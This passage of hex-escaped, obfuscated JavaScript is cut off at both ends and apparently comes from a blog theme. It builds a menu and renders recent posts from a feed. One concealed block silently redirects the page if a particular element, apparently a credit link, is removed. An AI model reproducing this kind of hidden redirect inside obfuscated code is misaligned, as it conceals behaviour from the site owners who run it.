x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\